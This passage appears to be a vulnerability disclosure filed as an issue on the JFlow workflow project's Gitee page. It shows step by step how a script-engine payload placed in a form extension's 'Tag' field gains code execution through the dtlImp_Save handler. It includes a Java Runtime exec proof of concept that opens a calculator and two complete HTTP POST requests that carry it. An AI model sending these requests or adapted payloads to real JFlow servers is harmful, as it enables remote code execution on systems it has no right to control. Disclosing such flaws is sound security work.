`dtlImp_Save()` interface, it is necessary to construct the `EnsName` parameter with the value `Frm_QWQwodecongbiao` to trigger the query for the corresponding entity information.  The entire attack chain is now established, allowing the execution of the SQL statement; therefore, one only needs to assign a malicious Script Engine payload to the `Tag` parameter. Select the "Subtotal" function within the "Add Extension" options.  Click the "Automatic Calculation" function and write the POC: var a = mainOutput(); function mainOutput() { var x=java.lang.Runtime.getRuntime().exec("calc.exe")};   Executing the `dtlImp_Save()` interface successfully triggers the code to enter the `dtlImp_OneRow_Insert` logic.    Execute the Script Engine.  The calculator pops up.  POC1: ``` POST /WF/Comm/ProcessRequest?DoType=HttpHandler&DoMethod=Entity_Update&HttpHandlerName=BP.WF.HttpHandler.WF_CommTS&Token=666ef07d1e3b4e889eafea426c8c0d49 HTTP/1.1 Host: localhost:8009 Sec-Fetch-Site: same-site User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2sBqQWi8DkeGEdkK Origin: http://localhost:3000 sec-ch-ua-mobile: ?0 sec-ch-ua: "Not(A:Brand";v="8", "Chromium";v="144", "Google Chrome";v="144" Sec-Fetch-Mode: cors Accept-Language: zh-CN,zh;q=0.9 Sec-Fetch-Dest: empty sec-ch-ua-platform: "Windows" Accept: application/json, text/plain, */* Referer: http://localhost:3000/ Accept-Encoding: gzip, deflate, br, zstd Content-Length: 1336 ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="ClassID" TS.Sys.MapExt ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="RefEnName" BP.Sys.MapExt ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="PK" MyPK ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="PKVal" Frm_QWQwodecongbiao_wodejisuanSum_AutoFull ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="Row" %7B%22MyPK%22%3A%22Frm_QWQwodecongbiao_wodejisuanSum_AutoFull%22%2C%22DoWay%22%3A%221%22%2C%22FK_DBSrc%22%3A%22local%22%2C%22Tag6%22%3A%22%22%2C%22Tag5%22%3A%22%22%2C%22Tag4%22%3A%22%22%2C%22W%22%3A400%2C%22Tag3%22%3A%22%22%2C%22Tag2%22%3A%22%22%2C%22AtPara%22%3A%22%22%2C%22Tag1%22%3A%221%22%2C%22Doc%22%3A%22%22%2C%22Tag%22%3A%22var%20a%20%3D%20mainOutput()%3B%20function%20mainOutput()%20%7B%20var%20x%3Djava.lang.Runtime.getRuntime().exec(%5C%22calc.exe%5C%22)%7D%3B%22%2C%22H%22%3A500%2C%22PRI%22%3A0%2C%22IsLoadFull%22%3A0%2C%22AttrOfOper%22%3A%22wodejisuanSum%22%2C%22AttrsOfActive%22%3A%22%22%2C%22RefPKVal%22%3A%22%22%2C%22ExtType%22%3A%22AutoFull%22%2C%22FK_MapData%22%3A%22Frm_QWQwodecongbiao%22%2C%22Idx%22%3A0%2C%22ExtModel%22%3A%22AutoFull%22%7D ------WebKitFormBoundary2sBqQWi8DkeGEdkK-- ``` POC2: ``` POST /WF/Comm/ProcessRequest?DoType=HttpHandler&DoMethod=dtlImp_Save&HttpHandlerName=BP.WF.HttpHandler.WF_CCForm&Token=666ef07d1e3b4e889eafea426c8c0d49 HTTP/1.1 Host: localhost:8009 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7gVUD68UDIccRT6B Origin: http://localhost:3000 Sec-Fetch-Dest: empty sec-ch-ua: "Not(A:Brand";v="8", "Chromium";v="144", "Google Chrome";v="144" Accept-Language: zh-CN,zh;q=0.9 sec-ch-ua-platform: "Windows" Accept-Encoding: gzip, deflate, br, zstd Referer: http://localhost:3000/ sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36 Sec-Fetch-Site: same-site Sec-Fetch-Mode: cors Accept: application/json, text/plain, */* Content-Length: 975 ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="EnsName" Frm_QWQwodecongbiao ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="FK_MapData" FK_MapData ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="PK" MyPK ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="PKVal" 149102-4151313-810101 ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="Json" [{"OID":0,"RefPK":"1001","Field1":"Value1_1","Field2":"Data1"},{"OID":0,"RefPK":"1001","Field1":"Value1_2","Field2":"Data2"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_31","Field2":"Data31"}] ------WebKitFormBoundary7gVUD68UDIccRT6B-- ```
评论 (
0
)
登录
后才可以发表评论
状态
待办的
待办的
进行中
已完成
已验收
已拒绝
负责人
未设置
标签
未设置
项目
未立项任务
未立项任务
里程碑
未关联里程碑
未关联里程碑
Pull Requests
未关联
未关联
关联的 Pull Requests 被合并后可能会关闭此 issue
分支
未关联
分支 (
-
)
标签 (
-
)
开始日期 - 截止日期
-
置顶选项
不置顶
置顶等级:高
置顶等级:中
置顶等级:低
优先级
不指定
严重
主要
次要
不重要
预计工期
(小时)
参与者(1)
Java
1
https://gitee.com/opencc/JFlow.git
git@gitee.com:opencc/JFlow.git
opencc
JFlow
JFlow
点此查找更多帮助
搜索帮助
Git 命令在线学习
如何在 Gitee 导入 GitHub 仓库
Git 仓库基础操作
企业版和社区版功能对比
SSH 公钥设置
如何处理代码冲突
仓库体积过大,如何减小?
如何找回被删除的仓库数据
Gitee 产品配额说明
GitHub仓库快速导入Gitee及同步更新
什么是 Release(发行版)
将 PHP 项目自动发布到 packagist.org
评论
仓库举报
回到顶部
登录提示
该操作需登录 Gitee 帐号,请先登录后再操作。
立即登录
没有帐号,去注册